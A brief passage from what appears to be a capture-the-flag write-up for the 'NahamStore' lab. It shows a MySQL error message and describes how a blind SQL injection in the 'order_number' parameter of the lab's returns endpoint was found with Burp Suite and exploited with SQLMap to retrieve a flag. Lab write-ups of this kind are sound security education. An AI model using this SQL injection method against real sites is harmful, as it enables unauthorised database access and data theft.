You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' LIMIT 1' at line 1
Then I used SQLmap to exploit it.
Question : Flag 2
There is a post parameter order_number at this endpoint http://nahamstore.thm/returns which was vulnerable to blind base SQL injection. I found this vulnerable parameter using Burp Suite. After I copied the whole request from Burp, I used SQLMap on that request to retrieve the flag.



